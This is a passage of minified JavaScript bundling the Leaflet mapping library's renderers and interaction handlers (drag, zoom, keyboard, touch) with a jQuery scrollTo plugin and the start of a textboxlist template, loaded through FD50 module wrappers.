},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){Ke.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var a=this._container=document.createElement("canvas");Ic(a,"mousemove",i(this._onMouseMove,32,this),this),Ic(a,"click dblclick mousedown mouseup contextmenu",this._onClick,this),Ic(a,"mouseout",this._handleMouseOut,this),this._ctx=a.getContext("2d")},_destroyContainer:function(){B(this._redrawRequest),delete this._ctx,gc(this._container),Kc(this._container),delete this._container
},_updatePaths:function(){if(!this._postponeUpdatePaths){var a;this._redrawBounds=null;for(var b in this._layers)a=this._layers[b],a._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){Ke.prototype._update.call(this);var a=this._bounds,b=this._container,c=a.getSize(),d=Ab?2:1;tc(b,a.min),b.width=d*c.x,b.height=d*c.y,b.style.width=c.x+"px",b.style.height=c.y+"px",Ab&&this._ctx.scale(2,2),this._ctx.translate(-a.min.x,-a.min.y),this.fire("update")}},_reset:function(){Ke.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())
},_initPath:function(a){this._updateDashArray(a),this._layers[h(a)]=a;var b=a._order={layer:a,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=b),this._drawLast=b,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(a){this._requestRedraw(a)},_removePath:function(a){var b=a._order,c=b.next,d=b.prev;c?c.prev=d:this._drawLast=d,d?d.next=c:this._drawFirst=c,delete a._order,delete this._layers[h(a)],this._requestRedraw(a)},_updatePath:function(a){this._extendRedrawBounds(a),a._project(),a._update(),this._requestRedraw(a)
},_updateStyle:function(a){this._updateDashArray(a),this._requestRedraw(a)},_updateDashArray:function(a){if("string"==typeof a.options.dashArray){var d,e,b=a.options.dashArray.split(/[, ]+/),c=[];for(e=0;e<b.length;e++){if(d=Number(b[e]),isNaN(d))return;c.push(d)}a.options._dashArray=c}else a.options._dashArray=a.options.dashArray},_requestRedraw:function(a){this._map&&(this._extendRedrawBounds(a),this._redrawRequest=this._redrawRequest||A(this._redraw,this))},_extendRedrawBounds:function(a){if(a._pxBounds){var b=(a.options.weight||0)+1;
this._redrawBounds=this._redrawBounds||new K,this._redrawBounds.extend(a._pxBounds.min.subtract([b,b])),this._redrawBounds.extend(a._pxBounds.max.add([b,b]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var a=this._redrawBounds;if(a){var b=a.getSize();this._ctx.clearRect(a.min.x,a.min.y,b.x,b.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)
},_draw:function(){var a,b=this._redrawBounds;if(this._ctx.save(),b){var c=b.getSize();this._ctx.beginPath(),this._ctx.rect(b.min.x,b.min.y,c.x,c.y),this._ctx.clip()}this._drawing=!0;for(var d=this._drawFirst;d;d=d.next)a=d.layer,(!b||a._pxBounds&&a._pxBounds.intersects(b))&&a._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(a,b){if(this._drawing){var c,d,e,f,g=a._parts,h=g.length,i=this._ctx;if(h){for(i.beginPath(),c=0;h>c;c++){for(d=0,e=g[c].length;e>d;d++)f=g[c][d],i[d?"lineTo":"moveTo"](f.x,f.y);
b&&i.closePath()}this._fillStroke(i,a)}}},_updateCircle:function(a){if(this._drawing&&!a._empty()){var b=a._point,c=this._ctx,d=Math.max(Math.round(a._radius),1),e=(Math.max(Math.round(a._radiusY),1)||d)/d;1!==e&&(c.save(),c.scale(1,e)),c.beginPath(),c.arc(b.x,b.y/e,d,0,2*Math.PI,!1),1!==e&&c.restore(),this._fillStroke(c,a)}},_fillStroke:function(a,b){var c=b.options;c.fill&&(a.globalAlpha=c.fillOpacity,a.fillStyle=c.fillColor||c.color,a.fill(c.fillRule||"evenodd")),c.stroke&&0!==c.weight&&(a.setLineDash&&a.setLineDash(b.options&&b.options._dashArray||[]),a.globalAlpha=c.opacity,a.lineWidth=c.weight,a.strokeStyle=c.color,a.lineCap=c.lineCap,a.lineJoin=c.lineJoin,a.stroke())
},_onClick:function(a){for(var c,d,b=this._map.mouseEventToLayerPoint(a),e=this._drawFirst;e;e=e.next)c=e.layer,c.options.interactive&&c._containsPoint(b)&&!this._map._draggableMoved(c)&&(d=c);d&&(Wc(a),this._fireEvent([d],a))},_onMouseMove:function(a){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var b=this._map.mouseEventToLayerPoint(a);this._handleMouseHover(a,b)}},_handleMouseOut:function(a){var b=this._hoveredLayer;b&&(mc(this._container,"leaflet-interactive"),this._fireEvent([b],a,"mouseout"),this._hoveredLayer=null)
},_handleMouseHover:function(a,b){for(var c,d,e=this._drawFirst;e;e=e.next)c=e.layer,c.options.interactive&&c._containsPoint(b)&&(d=c);d!==this._hoveredLayer&&(this._handleMouseOut(a),d&&(lc(this._container,"leaflet-interactive"),this._fireEvent([d],a,"mouseover"),this._hoveredLayer=d)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],a)},_fireEvent:function(a,b,c){this._map._fireDOMEvent(b,c||b.type,a)},_bringToFront:function(a){var b=a._order;if(b){var c=b.next,d=b.prev;c&&(c.prev=d,d?d.next=c:c&&(this._drawFirst=c),b.prev=this._drawLast,this._drawLast.next=b,b.next=null,this._drawLast=b,this._requestRedraw(a))
}},_bringToBack:function(a){var b=a._order;if(b){var c=b.next,d=b.prev;d&&(d.next=c,c?c.prev=d:d&&(this._drawLast=d),b.prev=null,b.next=this._drawFirst,this._drawFirst.prev=b,this._drawFirst=b,this._requestRedraw(a))}}}),Ne=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(a){return document.createElement("<lvml:"+a+' class="lvml">')}}catch(a){return function(a){return document.createElement("<"+a+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),Oe={_initContainer:function(){this._container=fc("div","leaflet-vml-container")
},_update:function(){this._map._animatingZoom||(Ke.prototype._update.call(this),this.fire("update"))},_initPath:function(a){var b=a._container=Ne("shape");lc(b,"leaflet-vml-shape "+(this.options.className||"")),b.coordsize="1 1",a._path=Ne("path"),b.appendChild(a._path),this._updateStyle(a),this._layers[h(a)]=a},_addPath:function(a){var b=a._container;this._container.appendChild(b),a.options.interactive&&a.addInteractiveTarget(b)},_removePath:function(a){var b=a._container;gc(b),a.removeInteractiveTarget(b),delete this._layers[h(a)]
},_updateStyle:function(a){var b=a._stroke,c=a._fill,d=a.options,e=a._container;e.stroked=!!d.stroke,e.filled=!!d.fill,d.stroke?(b||(b=a._stroke=Ne("stroke")),e.appendChild(b),b.weight=d.weight+"px",b.color=d.color,b.opacity=d.opacity,b.dashStyle=d.dashArray?s(d.dashArray)?d.dashArray.join(" "):d.dashArray.replace(/( *, *)/g," "):"",b.endcap=d.lineCap.replace("butt","flat"),b.joinstyle=d.lineJoin):b&&(e.removeChild(b),a._stroke=null),d.fill?(c||(c=a._fill=Ne("fill")),e.appendChild(c),c.color=d.fillColor||d.color,c.opacity=d.fillOpacity):c&&(e.removeChild(c),a._fill=null)
},_updateCircle:function(a){var b=a._point.round(),c=Math.round(a._radius),d=Math.round(a._radiusY||c);this._setPath(a,a._empty()?"M0 0":"AL "+b.x+","+b.y+" "+c+","+d+" 0,23592600")},_setPath:function(a,b){a._path.v=b},_bringToFront:function(a){ic(a._container)},_bringToBack:function(a){jc(a._container)}},Pe=Db?Ne:Y,Qe=Ke.extend({getEvents:function(){var a=Ke.prototype.getEvents.call(this);return a.zoomstart=this._onZoomStart,a},_initContainer:function(){this._container=Pe("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=Pe("g"),this._container.appendChild(this._rootGroup)
},_destroyContainer:function(){gc(this._container),Kc(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){Ke.prototype._update.call(this);var a=this._bounds,b=a.getSize(),c=this._container;this._svgSize&&this._svgSize.equals(b)||(this._svgSize=b,c.setAttribute("width",b.x),c.setAttribute("height",b.y)),tc(c,a.min),c.setAttribute("viewBox",[a.min.x,a.min.y,b.x,b.y].join(" ")),this.fire("update")
}},_initPath:function(a){var b=a._path=Pe("path");a.options.className&&lc(b,a.options.className),a.options.interactive&&lc(b,"leaflet-interactive"),this._updateStyle(a),this._layers[h(a)]=a},_addPath:function(a){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(a._path),a.addInteractiveTarget(a._path)},_removePath:function(a){gc(a._path),a.removeInteractiveTarget(a._path),delete this._layers[h(a)]},_updatePath:function(a){a._project(),a._update()},_updateStyle:function(a){var b=a._path,c=a.options;
b&&(c.stroke?(b.setAttribute("stroke",c.color),b.setAttribute("stroke-opacity",c.opacity),b.setAttribute("stroke-width",c.weight),b.setAttribute("stroke-linecap",c.lineCap),b.setAttribute("stroke-linejoin",c.lineJoin),c.dashArray?b.setAttribute("stroke-dasharray",c.dashArray):b.removeAttribute("stroke-dasharray"),c.dashOffset?b.setAttribute("stroke-dashoffset",c.dashOffset):b.removeAttribute("stroke-dashoffset")):b.setAttribute("stroke","none"),c.fill?(b.setAttribute("fill",c.fillColor||c.color),b.setAttribute("fill-opacity",c.fillOpacity),b.setAttribute("fill-rule",c.fillRule||"evenodd")):b.setAttribute("fill","none"))
},_updatePoly:function(a,b){this._setPath(a,Z(a._parts,b))},_updateCircle:function(a){var b=a._point,c=Math.max(Math.round(a._radius),1),d=Math.max(Math.round(a._radiusY),1)||c,e="a"+c+","+d+" 0 1,0 ",f=a._empty()?"M0 0":"M"+(b.x-c)+","+b.y+e+2*c+",0 "+e+2*-c+",0 ";this._setPath(a,f)},_setPath:function(a,b){a._path.setAttribute("d",b)},_bringToFront:function(a){ic(a._path)},_bringToBack:function(a){jc(a._path)}});Db&&Qe.include(Oe),bd.include({getRenderer:function(a){var b=a.options.renderer||this._getPaneRenderer(a.options.pane)||this.options.renderer||this._renderer;
return b||(b=this._renderer=this._createRenderer()),this.hasLayer(b)||this.addLayer(b),b},_getPaneRenderer:function(a){if("overlayPane"===a||void 0===a)return!1;var b=this._paneRenderers[a];return void 0===b&&(b=this._createRenderer({pane:a}),this._paneRenderers[a]=b),b},_createRenderer:function(a){return this.options.preferCanvas&&Me(a)||Re(a)}});var Se=ge.extend({initialize:function(a,b){ge.prototype.initialize.call(this,this._boundsToLatLngs(a),b)},setBounds:function(a){return this.setLatLngs(this._boundsToLatLngs(a))
},_boundsToLatLngs:function(a){return a=O(a),[a.getSouthWest(),a.getNorthWest(),a.getNorthEast(),a.getSouthEast()]}});Qe.create=Pe,Qe.pointsToPath=Z,ie.geometryToLayer=je,ie.coordsToLatLng=ke,ie.coordsToLatLngs=le,ie.latLngToCoords=me,ie.latLngsToCoords=ne,ie.getFeature=oe,ie.asFeature=pe,bd.mergeOptions({boxZoom:!0});var Ue=nd.extend({initialize:function(a){this._map=a,this._container=a._container,this._pane=a._panes.overlayPane,this._resetStateTimeout=0,a.on("unload",this._destroy,this)},addHooks:function(){Ic(this._container,"mousedown",this._onMouseDown,this)
},removeHooks:function(){Kc(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){gc(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(a){return!a.shiftKey||1!==a.which&&1!==a.button?!1:(this._clearDeferredResetState(),this._resetState(),vc(),zc(),this._startPoint=this._map.mouseEventToContainerPoint(a),Ic(document,{contextmenu:Rc,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this),void 0)
},_onMouseMove:function(a){this._moved||(this._moved=!0,this._box=fc("div","leaflet-zoom-box",this._container),lc(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(a);var b=new K(this._point,this._startPoint),c=b.getSize();tc(this._box,b.min),this._box.style.width=c.x+"px",this._box.style.height=c.y+"px"},_finish:function(){this._moved&&(gc(this._box),mc(this._container,"leaflet-crosshair")),wc(),Ac(),Kc(document,{contextmenu:Rc,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)
},_onMouseUp:function(a){if((1===a.which||1===a.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(f(this._resetState,this),0);var b=new N(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(b).fire("boxzoomend",{boxZoomBounds:b})}},_onKeyDown:function(a){27===a.keyCode&&this._finish()}});bd.addInitHook("addHandler","boxZoom",Ue),bd.mergeOptions({doubleClickZoom:!0});var Ve=nd.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)
},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(a){var b=this._map,c=b.getZoom(),d=b.options.zoomDelta,e=a.originalEvent.shiftKey?c-d:c+d;"center"===b.options.doubleClickZoom?b.setZoom(e):b.setZoomAround(a.containerPoint,e)}});bd.addInitHook("addHandler","doubleClickZoom",Ve),bd.mergeOptions({dragging:!0,inertia:!eb,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var We=nd.extend({addHooks:function(){if(!this._draggable){var a=this._map;
this._draggable=new sd(a._mapPane,a._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),a.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),a.on("zoomend",this._onZoomEnd,this),a.whenReady(this._onZoomEnd,this))}lc(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){mc(this._map._container,"leaflet-grab"),mc(this._map._container,"leaflet-touch-drag"),this._draggable.disable()
},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var a=this._map;if(a._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var b=O(this._map.options.maxBounds);this._offsetLimit=M(this._map.latLngToContainerPoint(b.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(b.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))
}else this._offsetLimit=null;a.fire("movestart").fire("dragstart"),a.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(a){if(this._map.options.inertia){var b=this._lastTime=+new Date,c=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(c),this._times.push(b),this._prunePositions(b)}this._map.fire("move",a).fire("drag",a)},_prunePositions:function(a){for(;this._positions.length>1&&a-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var a=this._map.getSize().divideBy(2),b=this._map.latLngToLayerPoint([0,0]);
this._initialWorldOffset=b.subtract(a).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(a,b){return a-(a-b)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var a=this._draggable._newPos.subtract(this._draggable._startPos),b=this._offsetLimit;a.x<b.min.x&&(a.x=this._viscousLimit(a.x,b.min.x)),a.y<b.min.y&&(a.y=this._viscousLimit(a.y,b.min.y)),a.x>b.max.x&&(a.x=this._viscousLimit(a.x,b.max.x)),a.y>b.max.y&&(a.y=this._viscousLimit(a.y,b.max.y)),this._draggable._newPos=this._draggable._startPos.add(a)
}},_onPreDragWrap:function(){var a=this._worldWidth,b=Math.round(a/2),c=this._initialWorldOffset,d=this._draggable._newPos.x,e=(d-b+c)%a+b-c,f=(d+b+c)%a-b-c,g=Math.abs(e+c)<Math.abs(f+c)?e:f;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=g},_onDragEnd:function(a){var b=this._map,c=b.options,d=!c.inertia||this._times.length<2;if(b.fire("dragend",a),d)b.fire("moveend");else{this._prunePositions(+new Date);var e=this._lastPos.subtract(this._positions[0]),f=(this._lastTime-this._times[0])/1e3,g=c.easeLinearity,h=e.multiplyBy(g/f),i=h.distanceTo([0,0]),j=Math.min(c.inertiaMaxSpeed,i),k=h.multiplyBy(j/i),l=j/(c.inertiaDeceleration*g),m=k.multiplyBy(-l/2).round();
m.x||m.y?(m=b._limitOffset(m,b.options.maxBounds),A(function(){b.panBy(m,{duration:l,easeLinearity:g,noMoveStart:!0,animate:!0})})):b.fire("moveend")}}});bd.addInitHook("addHandler","dragging",We),bd.mergeOptions({keyboard:!0,keyboardPanDelta:80});var Xe=nd.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(a){this._map=a,this._setPanDelta(a.options.keyboardPanDelta),this._setZoomDelta(a.options.zoomDelta)},addHooks:function(){var a=this._map._container;
a.tabIndex<=0&&(a.tabIndex="0"),Ic(a,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),Kc(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var a=document.body,b=document.documentElement,c=a.scrollTop||b.scrollTop,d=a.scrollLeft||b.scrollLeft;
this._map._container.focus(),window.scrollTo(d,c)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(a){var d,e,b=this._panKeys={},c=this.keyCodes;for(d=0,e=c.left.length;e>d;d++)b[c.left[d]]=[-1*a,0];for(d=0,e=c.right.length;e>d;d++)b[c.right[d]]=[a,0];for(d=0,e=c.down.length;e>d;d++)b[c.down[d]]=[0,a];for(d=0,e=c.up.length;e>d;d++)b[c.up[d]]=[0,-1*a]},_setZoomDelta:function(a){var d,e,b=this._zoomKeys={},c=this.keyCodes;
for(d=0,e=c.zoomIn.length;e>d;d++)b[c.zoomIn[d]]=a;for(d=0,e=c.zoomOut.length;e>d;d++)b[c.zoomOut[d]]=-a},_addHooks:function(){Ic(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){Kc(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(a){if(!(a.altKey||a.ctrlKey||a.metaKey)){var d,b=a.keyCode,c=this._map;if(b in this._panKeys)c._panAnim&&c._panAnim._inProgress||(d=this._panKeys[b],a.shiftKey&&(d=J(d).multiplyBy(3)),c.panBy(d),c.options.maxBounds&&c.panInsideBounds(c.options.maxBounds));
else if(b in this._zoomKeys)c.setZoom(c.getZoom()+(a.shiftKey?3:1)*this._zoomKeys[b]);else{if(27!==b||!c._popup||!c._popup.options.closeOnEscapeKey)return;c.closePopup()}Rc(a)}}});bd.addInitHook("addHandler","keyboard",Xe),bd.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var Ye=nd.extend({addHooks:function(){Ic(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){Kc(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(a){var b=Uc(a),c=this._map.options.wheelDebounceTime;
this._delta+=b,this._lastMousePos=this._map.mouseEventToContainerPoint(a),this._startTime||(this._startTime=+new Date);var d=Math.max(c-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(f(this._performZoom,this),d),Rc(a)},_performZoom:function(){var a=this._map,b=a.getZoom(),c=this._map.options.zoomSnap||0;a._stop();var d=this._delta/(4*this._map.options.wheelPxPerZoomLevel),e=4*Math.log(2/(1+Math.exp(-Math.abs(d))))/Math.LN2,f=c?Math.ceil(e/c)*c:e,g=a._limitZoom(b+(this._delta>0?f:-f))-b;
this._delta=0,this._startTime=null,g&&("center"===a.options.scrollWheelZoom?a.setZoom(b+g):a.setZoomAround(this._lastMousePos,b+g))}});bd.addInitHook("addHandler","scrollWheelZoom",Ye),bd.mergeOptions({tap:!0,tapTolerance:15});var Ze=nd.extend({addHooks:function(){Ic(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){Kc(this._map._container,"touchstart",this._onDown,this)},_onDown:function(a){if(a.touches){if(Qc(a),this._fireClick=!0,a.touches.length>1)return this._fireClick=!1,clearTimeout(this._holdTimeout),void 0;
var b=a.touches[0],c=b.target;this._startPos=this._newPos=new H(b.clientX,b.clientY),c.tagName&&"a"===c.tagName.toLowerCase()&&lc(c,"leaflet-active"),this._holdTimeout=setTimeout(f(function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",b))},this),1e3),this._simulateEvent("mousedown",b),Ic(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(a){if(clearTimeout(this._holdTimeout),Kc(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&a&&a.changedTouches){var b=a.changedTouches[0],c=b.target;
c&&c.tagName&&"a"===c.tagName.toLowerCase()&&mc(c,"leaflet-active"),this._simulateEvent("mouseup",b),this._isTapValid()&&this._simulateEvent("click",b)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(a){var b=a.touches[0];this._newPos=new H(b.clientX,b.clientY),this._simulateEvent("mousemove",b)},_simulateEvent:function(a,b){var c=document.createEvent("MouseEvents");c._simulated=!0,b.target._simulatedClick=!0,c.initMouseEvent(a,!0,!0,window,1,b.screenX,b.screenY,b.clientX,b.clientY,!1,!1,!1,!1,0,null),b.target.dispatchEvent(c)
}});xb&&!wb&&bd.addInitHook("addHandler","tap",Ze),bd.mergeOptions({touchZoom:xb&&!eb,bounceAtZoomLimits:!0});var $e=nd.extend({addHooks:function(){lc(this._map._container,"leaflet-touch-zoom"),Ic(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){mc(this._map._container,"leaflet-touch-zoom"),Kc(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(a){var b=this._map;if(a.touches&&2===a.touches.length&&!b._animatingZoom&&!this._zooming){var c=b.mouseEventToContainerPoint(a.touches[0]),d=b.mouseEventToContainerPoint(a.touches[1]);
this._centerPoint=b.getSize()._divideBy(2),this._startLatLng=b.containerPointToLatLng(this._centerPoint),"center"!==b.options.touchZoom&&(this._pinchStartLatLng=b.containerPointToLatLng(c.add(d)._divideBy(2))),this._startDist=c.distanceTo(d),this._startZoom=b.getZoom(),this._moved=!1,this._zooming=!0,b._stop(),Ic(document,"touchmove",this._onTouchMove,this),Ic(document,"touchend",this._onTouchEnd,this),Qc(a)}},_onTouchMove:function(a){if(a.touches&&2===a.touches.length&&this._zooming){var b=this._map,c=b.mouseEventToContainerPoint(a.touches[0]),d=b.mouseEventToContainerPoint(a.touches[1]),e=c.distanceTo(d)/this._startDist;
if(this._zoom=b.getScaleZoom(e,this._startZoom),!b.options.bounceAtZoomLimits&&(this._zoom<b.getMinZoom()&&1>e||this._zoom>b.getMaxZoom()&&e>1)&&(this._zoom=b._limitZoom(this._zoom)),"center"===b.options.touchZoom){if(this._center=this._startLatLng,1===e)return}else{var g=c._add(d)._divideBy(2)._subtract(this._centerPoint);if(1===e&&0===g.x&&0===g.y)return;this._center=b.unproject(b.project(this._pinchStartLatLng,this._zoom).subtract(g),this._zoom)}this._moved||(b._moveStart(!0,!1),this._moved=!0),B(this._animRequest);
var h=f(b._move,b,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=A(h,this,!0),Qc(a)}},_onTouchEnd:function(){return this._moved&&this._zooming?(this._zooming=!1,B(this._animRequest),Kc(document,"touchmove",this._onTouchMove),Kc(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom)),void 0):(this._zooming=!1,void 0)
}});bd.addInitHook("addHandler","touchZoom",$e),bd.BoxZoom=Ue,bd.DoubleClickZoom=Ve,bd.Drag=We,bd.Keyboard=Xe,bd.ScrollWheelZoom=Ye,bd.Tap=Ze,bd.TouchZoom=$e,Object.freeze=c,a.version=b,a.Control=dd,a.control=ed,a.Browser=Fb,a.Evented=G,a.Mixin=od,a.Util=C,a.Class=D,a.Handler=nd,a.extend=d,a.bind=f,a.stamp=h,a.setOptions=o,a.DomEvent=_c,a.DomUtil=Hc,a.PosAnimation=ad,a.Draggable=sd,a.LineUtil=Hd,a.PolyUtil=Jd,a.Point=H,a.point=J,a.Bounds=K,a.bounds=M,a.Transformation=U,a.transformation=V,a.Projection=Md,a.LatLng=P,a.latLng=Q,a.LatLngBounds=N,a.latLngBounds=O,a.CRS=R,a.GeoJSON=ie,a.geoJSON=re,a.geoJson=se,a.Layer=Qd,a.LayerGroup=Rd,a.layerGroup=Sd,a.FeatureGroup=Td,a.featureGroup=Ud,a.ImageOverlay=te,a.imageOverlay=ue,a.VideoOverlay=ve,a.videoOverlay=we,a.DivOverlay=xe,a.Popup=ye,a.popup=ze,a.Tooltip=Ae,a.tooltip=Be,a.Icon=Vd,a.icon=Wd,a.DivIcon=Ce,a.divIcon=De,a.Marker=Zd,a.marker=$d,a.TileLayer=Ge,a.tileLayer=He,a.GridLayer=Ee,a.gridLayer=Fe,a.SVG=Qe,a.svg=Re,a.Renderer=Ke,a.Canvas=Le,a.canvas=Me,a.Path=_d,a.CircleMarker=ae,a.circleMarker=be,a.Circle=ce,a.circle=de,a.Polyline=ee,a.polyline=fe,a.Polygon=ge,a.polygon=he,a.Rectangle=Se,a.rectangle=Te,a.Map=bd,a.map=cd;
var _e=window.L;a.noConflict=function(){return window.L=_e,this},window.L=a})};d(),b.resolveWith(d)};FD50.module("leaflet",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a){function c(a){return"object"==typeof a?a:{top:a,left:a}}var b=a.scrollTo=function(b,c,d){a(window).scrollTo(b,c,d)};b.defaults={axis:"xy",duration:parseFloat(a.fn.jquery)>=1.3?0:1,limit:!0},b.window=function(){return a(window)._scrollable()},a.fn._scrollable=function(){return this.map(function(){var b=this,c=!b.nodeName||-1!=a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"]);
if(!c)return b;var d=(b.contentWindow||b).document||b.ownerDocument||b;return/webkit/i.test(navigator.userAgent)||"BackCompat"==d.compatMode?d.body:d.documentElement})},a.fn.scrollTo=function(d,e,f){return"object"==typeof e&&(f=e,e=0),"function"==typeof f&&(f={onAfter:f}),"max"==d&&(d=9e9),f=a.extend({},b.defaults,f),e=e||f.duration,f.queue=f.queue&&f.axis.length>1,f.queue&&(e/=2),f.offset=c(f.offset),f.over=c(f.over),this._scrollable().each(function(){function m(a){h.animate(k,e,f.easing,a&&function(){a.call(this,d,f)
})}if(null!=d){var j,g=this,h=a(g),i=d,k={},l=h.is("html,body");switch(typeof i){case"number":case"string":if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(i)){i=c(i);break}if(i=a(i,this),!i.length)return;case"object":(i.is||i.style)&&(j=(i=a(i)).offset())}a.each(f.axis.split(""),function(a,c){var d="x"==c?"Left":"Top",e=d.toLowerCase(),n="scroll"+d,o=g[n],p=b.max(g,c);if(j)k[n]=j[e]+(l?0:o-h.offset()[e]),f.margin&&(k[n]-=parseInt(i.css("margin"+d))||0,k[n]-=parseInt(i.css("border"+d+"Width"))||0),k[n]+=f.offset[e]||0,f.over[e]&&(k[n]+=i["x"==c?"width":"height"]()*f.over[e]);
else{var q=i[e];k[n]=q.slice&&"%"==q.slice(-1)?parseFloat(q)/100*p:q}f.limit&&/^\d+$/.test(k[n])&&(k[n]=k[n]<=0?0:Math.min(k[n],p)),!a&&f.queue&&(o!=k[n]&&m(f.onAfterFirst),delete k[n])}),m(f.onAfter)}}).end()},a.fn.scrollIntoView=function(b){var b=a(b);if(!(b.length<1)){var c=this.offset(),d=this.height(),e=c.top,f=e+d,g=b.offset(),h=b.height(),i=g.top,j=i+h;return j>f?this.scrollTo(b):e>i?this.scrollTo(b,{offset:-1*(d-h)}):void 0}},b.max=function(b,c){var d="x"==c?"Width":"Height",e="scroll"+d;if(!a(b).is("html,body"))return b[e]-a(b)[d.toLowerCase()]();
var f="client"+d,g=b.ownerDocument.documentElement,h=b.ownerDocument.body;return Math.max(g[e],h[e])-Math.min(g[f],h[f])}}(a)};d(),b.resolveWith(d)};FD50.module("scrollTo",a)}(),function(){var a=function(a){var b=this;a.require().script("autosize.input","scrollTo","ui/position").done(function(){var c=function(){var b={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38};a.template("textboxlist/item",'<div class="textboxlist-item[%== (this.locked) ? " is-locked" : "" %]" data-textboxlist-item><span class="textboxlist-itemContent" data-textboxlist-itemContent>[%== html %]</span><div class="textboxlist-itemRemoveButton" data-textboxlist-itemRemoveButton><i class="fa fa-times"></i></a></div>'),a.template("textboxlist/itemContent",'[%= title %]<input type="hidden" name="[%= name %]" value="[%= id 